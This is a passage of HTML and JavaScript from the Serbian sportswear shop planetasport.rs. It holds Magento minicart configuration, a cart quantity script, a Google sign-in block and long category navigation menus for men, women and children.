            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"couponing.container":{"component":"uiComponent","config":{"displayArea":"couponingContainer"},"children":{"subtotal":{"component":"Zsdev_Couponing\/js\/view\/minicart\/coupon-list"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699130\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
    <script>
        require([
            'jquery',
            'ko',
            'Magento_Customer/js/customer-data'
        ], function ($, ko, customerData) {
            var ajaxCart = false,
                cartData = customerData.get('cart'),
                minicart = $('[data-block="minicart"]');

            $(document).on('ajax:addToCart', function () {
                ajaxCart = true;
            });

            cartData.subscribe(function (updatedCart) {
                if (ajaxCart) {
                    ajaxCart = false;
                    var numItems = updatedCart.items.length;

                    minicart.on('contentUpdated', function () {
                        numItems--;
                        if (numItems === 0) {
                            setTimeout(function() {
                                $('.action.showcart').click();
                            }, 750);
                        }
                    });
                }
            });

            $('body').on("click",".more, .less",function(){
                var obj = $(this);
                var currentQty = obj.siblings('.cart-item-qty').val();
                var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

                if(obj.hasClass('more')){
                    var newAdd = parseInt(currentQty)+parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd);
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    $('#update-cart-item-'+iid).click();
                    // $('.update-cart-item').show();
                } else {
                    if(parseInt(currentQty) > 1){
                        var newAdd = parseInt(currentQty)-parseInt(1);
                        obj.siblings('.cart-item-qty').val(newAdd);
                        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                        $('#update-cart-item-'+iid).click();
                        // $('.update-cart-item').show();
                    }
                }
            });
        });
    </script>
</div>
    <div id="g_id_onload"
         data-client_id="648928216705-2i2pjklh0jtto3t9hk11j3g83jph38id.apps.googleusercontent.com"
         data-context="signin"
         data-login_uri="https://planetasport.rs/social_login/account/googleonetap/"
         data-uenc="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvemVuZS9vYnVjYS5odG1sP21hbnVmYWN0dXJlcj02MzA~">
    </div>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.desktop">
                        Menu Desktop                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.desktop"
                     data-role="content">
                    <div class="level-top">
    <ul data-mage-init='
        {
            "Zsdev_Menu/js/menu":{
                "activeItem": "category-node-24562"            }
        }'
    >
        <li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" style="color: #F00">PATIKE</a></li><li id="category-node-24559"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/muskarci.html" class="parent" style="color: "><i class=""></i>MUŠKARCI</a></li><li id="category-node-24562"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/zene.html" class="parent" style="color: "><i class=""></i>ŽENE</a></li><li id="category-node-24604"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/deca.html" class="parent" style="color: "><i class=""></i>DECA</a></li><li id="brand-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/brendovi/" class="parent">BRENDOVI</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" style="color: #F00"><i class="fas fa-percent"></i>ZIMSKA PONUDA</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://eplaneta.rs/" style="color: #007DC3">EPLANETA</a></li>    </ul>
</div>
<div data-parent="category-node-24559" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/muskarci/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/muskarci/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/muskarci/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/muskarci/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" class="" style="color: "><i class=""></i>DZEMPERI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" class="" style="color: "><i class=""></i>KOSULJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" class="" style="color: "><i class=""></i>BOKSERICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" class="" style="color: "><i class=""></i>PESKIRI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-mu_karci.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-mu_karci.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24562" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/zene/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/zene/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/zene/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/zene/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/zene/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/zene/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/zene/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/trenerke.html" class="" style="color: #007DC3"><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/zene/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/zene/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/zene/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/zene/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" class="" style="color: "><i class=""></i>KOMBINEZONI</a></li><li><a href="https://planetasport.rs/zene/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li><li><a href="https://planetasport.rs/zene/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/zene/odeca/tunike.html" class="" style="color: "><i class=""></i>TUNIKE</a></li><li><a href="https://planetasport.rs/zene/odeca/suknje.html" class="" style="color: "><i class=""></i>SUKNJE</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" class="" style="color: "><i class=""></i>BICIKLI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-_ene.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-_ene.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24604" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/deca/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/deca/obuca/patike.html" class="" style="color: #007DC3"><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" class="" style="color: "><i class=""></i>Gumene čizme</a></li><li><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/deca/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/deca/obuca/patofne.html" class="" style="color: "><i class=""></i>PATOFNE</a></li><li><a href="https://planetasport.rs/deca/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/deca/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/deca/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/deca/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" class="" style="color: "><i class=""></i>SKI KOMPLET</a></li><li><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/deca/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" 